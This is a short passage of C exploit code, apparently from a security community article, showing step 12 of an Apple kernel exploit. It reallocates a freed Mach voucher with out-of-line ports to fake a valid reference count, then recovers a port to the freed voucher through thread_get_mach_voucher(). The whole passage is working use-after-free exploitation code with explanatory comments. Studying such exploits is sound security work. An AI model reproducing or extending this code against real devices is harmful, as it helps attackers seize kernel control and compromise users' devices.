 // 12\. Once we've reallocated the voucher with an OOL ports allocation, the iv_refs field
// will overlap with the lower 32 bits of the pointer to base_port. If base_port's address
// is low enough, this tricks the kernel into thinking that the reference count is valid,
// allowing us to call thread_get_mach_voucher() without panicking. And since the OOL ports
// pattern overwrote the voucher's iv_port field with MACH_PORT_NULL,
// convert_voucher_to_port() will go ahead and allocate a fresh voucher port through which
// we can manipulate our freed voucher while it still overlaps our OOL ports.
kr = thread_get_mach_voucher(thread, 0, &uaf_voucher_port);
if (kr != KERN_SUCCESS) {
        ERROR("%s returned %d: %s", "c", kr, mach_error_string(kr));
        ERROR("could not get a voucher port to the freed voucher; reallocation failed?");
        fail();
}
if (!MACH_PORT_VALID(uaf_voucher_port)) {
        ERROR("freed voucher port 0x%x is not valid", uaf_voucher_port);
        fail();
}
INFO("recovered voucher port 0x%x for freed voucher", uaf_voucher_port);
先知社区